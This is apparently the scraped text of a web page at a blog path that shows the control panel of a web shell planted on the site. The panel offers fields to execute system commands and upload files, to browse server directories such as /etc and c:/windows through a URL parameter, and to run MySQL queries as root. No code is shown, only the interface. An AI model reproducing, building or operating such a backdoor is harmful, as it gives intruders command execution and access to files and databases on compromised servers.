 monster.pg/blog/blog
execute command: go
upload file:
Browse... No file selected.
to dir: upload
to browse go to http://?d=[directory here]
for example:
http://?d=/etc on *nix
or http://?d=c:/windows on win
execute mysql query:
host: localhost user: root password:
database: query: execute